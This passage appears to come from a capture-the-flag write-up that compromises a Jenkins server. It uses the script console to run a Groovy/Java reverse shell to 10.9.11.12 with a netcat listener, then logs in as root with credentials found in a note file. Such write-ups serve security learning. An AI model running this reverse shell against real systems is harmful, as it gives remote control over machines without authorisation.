
after waiting for sometime, we got the credential for admin user.
After accessing the panel, we’re being welcomed to jenkins dashboard,
Navigating around the website and there I got the script console which we can used to get a reverse shell on the system,

So I pasted a JAVA reverse shell and started the netcat listener using nc -nvlp 5555, we get the reverse shell,
1
2
3
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.9.11.12/5555;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()

From here, I got a real unstable shell which I tried to make it stable but can’t. So I decided to enumerate the things further and got the note.txt file in /opt directory and there I got the root user credentials,

After then I decided switch to root user on the shell where I got the note.txt file, but was unsuccessful. Then I tried the same credentials of root user on ssh and successfully got the system access,